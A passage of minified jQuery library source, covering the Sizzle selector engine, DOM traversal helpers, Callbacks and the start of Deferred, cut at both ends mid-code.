d,f=0,g=a.length,h=r(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(f=a[b],b=a,a=f),m.isFunction(a)?(c=d.call(arguments,2),e=function(){return a.apply(b||this,c.concat(d.call(arguments)))},e.guid=a.guid=a.guid||m.guid++,e):void 0},now:function(){return+new Date},support:k}),m.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function r(a){var b=a.length,c=m.type(a);return"function"===c||m.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var s=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=hb(),z=hb(),A=hb(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N=M.replace("w","w#"),O="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+L+"*\\]",P=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+O+")*)|.*)\\)|)",Q=new RegExp(L+"+","g"),R=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),S=new RegExp("^"+L+"*,"+L+"*"),T=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),U=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),V=new RegExp(P),W=new RegExp("^"+N+"$"),X={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+O),PSEUDO:new RegExp("^"+P),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ab=/[+~]/,bb=/'|\\/g,cb=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),db=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},eb=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(fb){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function gb(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],k=b.nodeType,"string"!=typeof a||!a||1!==k&&9!==k&&11!==k)return d;if(!e&&p){if(11!==k&&(f=_.exec(a)))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return H.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName)return H.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=1!==k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(bb,"\\$&"):b.setAttribute("id",s),s="[id='"+s+"'] ",l=o.length;while(l--)o[l]=s+rb(o[l]);w=ab.test(a)&&pb(b.parentNode)||b,x=o.join(",")}if(x)try{return H.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function hb(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ib(a){return a[u]=!0,a}function jb(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function kb(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function lb(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function mb(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function nb(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function ob(a){return ib(function(b){return b=+b,ib(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function pb(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=gb.support={},f=gb.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=gb.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=g.documentElement,e=g.defaultView,e&&e!==e.top&&(e.addEventListener?e.addEventListener("unload",eb,!1):e.attachEvent&&e.attachEvent("onunload",eb)),p=!f(g),c.attributes=jb(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=jb(function(a){return a.appendChild(g.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(g.getElementsByClassName),c.getById=jb(function(a){return o.appendChild(a).id=u,!g.getElementsByName||!g.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(g.querySelectorAll))&&(jb(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\f]' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),jb(function(a){var b=g.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&jb(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",P)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===g||a.ownerDocument===v&&t(v,a)?-1:b===g||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,h=[a],i=[b];if(!e||!f)return a===g?-1:b===g?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return lb(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?lb(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},g):n},gb.matches=function(a,b){return gb(a,null,null,b)},gb.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return gb(b,n,null,[a]).length>0},gb.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},gb.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},gb.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},gb.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=gb.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=gb.selectors={cacheLength:50,createPseudo:ib,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(cb,db),a[3]=(a[3]||a[4]||a[5]||"").replace(cb,db),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||gb.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&gb.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(cb,db).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=gb.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(Q," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||gb.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ib(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ib(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?ib(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ib(function(a){return function(b){return gb(a,b).length>0}}),contains:ib(function(a){return a=a.replace(cb,db),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ib(function(a){return W.test(a||"")||gb.error("unsupported lang: "+a),a=a.replace(cb,db).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:ob(function(){return[0]}),last:ob(function(a,b){return[b-1]}),eq:ob(function(a,b,c){return[0>c?c+b:c]}),even:ob(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:ob(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:ob(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:ob(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=mb(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=nb(b);function qb(){}qb.prototype=d.filters=d.pseudos,d.setFilters=new qb,g=gb.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?gb.error(a):z(a,i).slice(0)};function rb(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function sb(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function tb(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ub(a,b,c){for(var d=0,e=b.length;e>d;d++)gb(a,b[d],c);return c}function vb(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function wb(a,b,c,d,e,f){return d&&!d[u]&&(d=wb(d)),e&&!e[u]&&(e=wb(e,f)),ib(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ub(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:vb(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=vb(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=vb(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function xb(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=sb(function(a){return a===b},h,!0),l=sb(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[sb(tb(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return wb(i>1&&tb(m),i>1&&rb(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(R,"$1"),c,e>i&&xb(a.slice(i,e)),f>e&&xb(a=a.slice(e)),f>e&&rb(a))}m.push(c)}return tb(m)}function yb(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=F.call(i));s=vb(s)}H.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&gb.uniqueSort(i)}return k&&(w=v,j=t),r};return c?ib(f):f}return h=gb.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=xb(b[c]),f[u]?d.push(f):e.push(f);f=A(a,yb(e,d)),f.selector=a}return f},i=gb.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(cb,db),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(cb,db),ab.test(j[0].type)&&pb(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&rb(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,ab.test(a)&&pb(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=jb(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),jb(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||kb("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&jb(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||kb("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),jb(function(a){return null==a.getAttribute("disabled")})||kb(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),gb}(a);m.find=s,m.expr=s.selectors,m.expr[":"]=m.expr.pseudos,m.unique=s.uniqueSort,m.text=s.getText,m.isXMLDoc=s.isXML,m.contains=s.contains;var t=m.expr.match.needsContext,u=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,v=/^.[^:#\[\.,]*$/;function w(a,b,c){if(m.isFunction(b))return m.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return m.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(v.test(b))return m.filter(b,a,c);b=m.filter(b,a)}return m.grep(a,function(a){return m.inArray(a,b)>=0!==c})}m.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?m.find.matchesSelector(d,a)?[d]:[]:m.find.matches(a,m.grep(b,function(a){return 1===a.nodeType}))},m.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(m(a).filter(function(){for(b=0;e>b;b++)if(m.contains(d[b],this))return!0}));for(b=0;e>b;b++)m.find(a,d[b],c);return c=this.pushStack(e>1?m.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(w(this,a||[],!1))},not:function(a){return this.pushStack(w(this,a||[],!0))},is:function(a){return!!w(this,"string"==typeof a&&t.test(a)?m(a):a||[],!1).length}});var x,y=a.document,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=m.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||x).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof m?b[0]:b,m.merge(this,m.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:y,!0)),u.test(c[1])&&m.isPlainObject(b))for(c in b)m.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}if(d=y.getElementById(c[2]),d&&d.parentNode){if(d.id!==c[2])return x.find(a);this.length=1,this[0]=d}return this.context=y,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):m.isFunction(a)?"undefined"!=typeof x.ready?x.ready(a):a(m):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),m.makeArray(a,this))};A.prototype=m.fn,x=m(y);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};m.extend({dir:function(a,b,c){var d=[],e=a[b];while(e&&9!==e.nodeType&&(void 0===c||1!==e.nodeType||!m(e).is(c)))1===e.nodeType&&d.push(e),e=e[b];return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),m.fn.extend({has:function(a){var b,c=m(a,this),d=c.length;return this.filter(function(){for(b=0;d>b;b++)if(m.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=t.test(a)||"string"!=typeof a?m(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&m.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?m.unique(f):f)},index:function(a){return a?"string"==typeof a?m.inArray(this[0],m(a)):m.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(m.unique(m.merge(this.get(),m(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}m.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return m.dir(a,"parentNode")},parentsUntil:function(a,b,c){return m.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return m.dir(a,"nextSibling")},prevAll:function(a){return m.dir(a,"previousSibling")},nextUntil:function(a,b,c){return m.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return m.dir(a,"previousSibling",c)},siblings:function(a){return m.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return m.sibling(a.firstChild)},contents:function(a){return m.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:m.merge([],a.childNodes)}},function(a,b){m.fn[a]=function(c,d){var e=m.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=m.filter(d,e)),this.length>1&&(C[a]||(e=m.unique(e)),B.test(a)&&(e=e.reverse())),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return m.each(a.match(E)||[],function(a,c){b[c]=!0}),b}m.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):m.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(c=a.memory&&l,d=!0,f=g||0,g=0,e=h.length,b=!0;h&&e>f;f++)if(h[f].apply(l[0],l[1])===!1&&a.stopOnFalse){c=!1;break}b=!1,h&&(i?i.length&&j(i.shift()):c?h=[]:k.disable())},k={add:function(){if(h){var d=h.length;!function f(b){m.each(b,function(b,c){var d=m.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&f(c)})}(arguments),b?e=h.length:c&&(g=d,j(c))}return this},remove:function(){return h&&m.each(arguments,function(a,c){var d;while((d=m.inArray(c,h,d))>-1)h.splice(d,1),b&&(e>=d&&e--,f>=d&&f--)}),this},has:function(a){return a?m.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],e=0,this},disable:function(){return h=i=c=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,c||k.disable(),this},locked:function(){return!i},fireWith:function(a,c){return!h||d&&!i||(c=c||[],c=[a,c.slice?c.slice():c],b?i.push(c):j(c)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!d}};return k},m.extend({Deferred:function(a){var b=[["resolve","done",m.Callbacks("once memory"),"resolved"],["reject","fail",m.Callbacks("once memory"),"rejected"],["notify","progress",m.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return m.Deferred(function(c){m.each(b,function(b,f){var g=m.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&m.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?m.extend(a,d):d}},e={};return d.pipe=d.then,m.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&m.isFunction(a.promise)?e:0,g=1===f?a:m.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new 